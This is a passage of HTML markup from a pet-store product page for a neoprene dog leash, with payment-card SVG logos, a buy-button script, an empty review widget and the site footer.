  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
</svg>
<svg id="jcb" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <g id="Group_202" data-name="Group 202" transform="translate(0)">
    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  </g>
  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
</svg>
<svg id="Diners_Club" data-name="Diners Club" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
</svg>
<svg id="Elo" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
  </g>
</svg>
<svg id="Union_Pay" data-name="Union Pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48.148" height="29.135" viewBox="0 0 48.148 29.135">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_212" data-name="Group 212">
    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
  </g>
  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
      </g>
    </g>
  </g>
</svg>
</g>
      
      
    
  </div>



  <input type="hidden" name="product-id" value="7264246038564" /><input type="hidden" name="section-id" value="template--21789293019172__main" /></form>
  
</div>
<script>

 function availBuy(){
  const availB = document.querySelector('button[name="add"]').getAttribute("disabled");
  if(availB){
    document.querySelector('.MYBuynow').style.opacity = '0.5';
    document.querySelector('.MYBuynow').setAttribute("disabled", "");
  } else {
    document.querySelector('.MYBuynow').style.opacity = '1';
    document.querySelector('.MYBuynow').removeAttribute("disabled");
  }
};

  setTimeout(availBuy, 100);

document.querySelector('.select select').addEventListener("change", function() {
  setTimeout(availBuy, 100);
});
</script>

              
                  

                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--description
            
          "
          
        >
          
              <div class="description">
                
                  
                    
                      <div class="rte">
                        <p> <span style="font-size: 0.875rem;">Crafted from functional, athletic, and plush neoprene, adorned with vibrant candy-colored stripes. Crafted from functional, athletic, and plush neoprene, boasting eye-catching hues. This leash not only exudes fashion-forwardness but also provides a comfortable grip for extended strolls.</span></p>
<ul>
<li>Antimicrobial for the protection of the product</li>
<li>Small - 47" long and 0.5" wide</li>
<li>Regular- 57" long and 0.9" wide</li>
<li>Complete the look with the <a href="https://www.kingdukes.com/products/doog-dog-collar-toto">Toto Collar</a>
</li>
</ul>
                      </div>
                    
                  
                
              </div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--share
            
          "
          
        >
          
              <div class="meta">
                




  
<div class="social_buttons">
  
  
  

  <p class="share-text">Share this product</p>
  
  <div class="share-btn twitter"><!--Twitter-->
    <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=DOOG%20Leash%20-%20Toto&url=https://www.kingdukes.com/products/doog-leash-toto-dog-leash&via=ShopKingDukes"></a>
  </div>

  <div class="share-btn facebook"><!--Facebook-->
    <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kingdukes.com/products/doog-leash-toto-dog-leash"></a>
  </div>

   <div class="share-btn pinterest"><!--Pinterest-->
    
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.kingdukes.com/products/doog-leash-toto-dog-leash&description=DOOG%20Leash%20-%20Toto&media=https://www.kingdukes.com/cdn/shop/files/TotoLeashDoog_600x.jpg?v=1751318835"></a>
  
   </div>

   <div class="share-btn mail"><!--Email-->
     <a href="mailto:?subject=Thought you might like DOOG%20Leash%20-%20Toto&amp;body=Hey, I was browsing King%20Duke%26%2339;s and found DOOG%20Leash%20-%20Toto. I wanted to share it with you.%0D%0A%0D%0Ahttps://www.kingdukes.com/products/doog-leash-toto-dog-leash" class="icon-mail-share" title="Email this to a friend"></a>
   </div>
</div>




              </div>
            
        </div>
      
    </div>

    

    
  </div>
</div>




  
  
    <script>
      window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
        
        ShopifyXR('addModels', []);
    </script>
  

  <script defer src="https://cdn.shopify.com/shopifycloud/shopify-xr-js/assets/v1.0/shopify-xr.en.js"></script>
  <script defer src="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.en.js"></script>


    </section>
  </div>
</div>

</div><div id="shopify-section-template--21789293019172__171559905469d9dd8b" class="shopify-section"><div class="product-app--container">
  <div class="container">
    <div class="custom-heading-styling">
      
    </div>
    <div class="section">
      
        <div id="shopify-block-Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='DOOG Leash - Toto'
    data-id='7264246038564'
    data-product-id='7264246038564'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-08-08T10:56:52Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--21789293019172__recommendations" class="shopify-section shopify-section--recommended-products"><script
  type="application/json"
  data-section-type="product-recommendations"
  data-section-id="template--21789293019172__recommendations"
>
</script>








  
  

  

  
  

  <section
    class="
      section product-also-like
      
    "
  >
    <div class="container">
      <div class="one-whole column">
        
          <div
            class="
              product-recommendations
              product-recommendations--product
            "
            data-product-recommendations
            data-section-id="template--21789293019172__recommendations"
            data-recommendations-url="/recommendations/products"
            data-product-id="7264246038564"
            data-limit="4"
            data-enabled="true"
          >
            
    <div class="recommended-products__title" data-recommended-product-count="0">
      <h2 class="title center">You may also like</h2>
      <div class="feature-divider"></div>
    </div>

    
      
      <div class="recommended-products--grid">
        <div class="container full-width">
          
<div
  class="
    product-list
    product-list--collection
    is-flex
    is-flex-wrap
    equal-columns--outside-trim
  "
  itemtype="http://schema.org/ItemList"
  
>
  

  

  

  
</div>

<svg
  class="loading-icon "
  width="44"
  height="44"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>

        </div>
      </div>
    
  
          </div>
        
      </div>
    </div>
  </section>


</div>
    </div>

    <div class="site-overlay" data-site-overlay></div>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21789287415844__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><script
  type="application/json"
  data-section-type="footer"
  data-section-id="sections--21789287415844__footer"
></script><footer class="footer">
  <section class="section">
    <div class="container footer-menu-wrap">
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="text-align--left">
              
                <div class="logo">King Duke&#39;s</div>
              
            </div>
          

          
<div class="footer-social-icons text-align--left">
              <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

            </div>
          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_content footer-text ">
              
                <h6>
                  WHERE TO FIND US<span class="right icon-down-arrow"></span>
                </h6>
              

              
                <div class="toggle_content">
                  <p><a href="tel:5039926045" title="tel:5039926045">503.992.6045</a></p><p>743 Cochran Street, Suite D</p><p>Simi Valley, CA 93065</p>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Quick Links<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/faq">FAQ's</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/policies/shipping-policy">Shipping Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/return-policy">Return Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/privacy-policy">Privacy Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/terms-of-service">Terms of Service</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/blogs/news">Blog</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="https://shopify.com/19388295/account">Subscription Account</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Company Info<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/about-us">About Us</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/contact-us">Contact</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
